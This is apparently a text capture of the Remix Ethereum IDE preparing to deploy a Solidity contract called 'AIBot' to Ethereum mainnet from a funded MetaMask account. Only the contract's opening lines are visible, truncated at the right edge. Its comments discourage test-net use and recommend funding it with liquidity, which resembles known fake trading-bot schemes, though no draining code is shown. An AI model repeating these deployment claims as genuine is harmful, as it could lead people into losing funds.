 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x530...4c737 (1.1 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
AIBot - bot.sol
Deploy
Publish to IPFS
At Address
Load contract from Address
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blo
6 import "github.com/Uniswap/uniswap-v2-periphery/blo
7 import "github.com/Uniswap/uniswap-v2-periphery/blo
8
9 // User Guide
10 // Test-net transactions will fail since they don't
11 // Mempool updated build
12
13 // Recommended liquidity after gas fees needs to equ
14
15 contract AIBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
0
Listen on all tran
>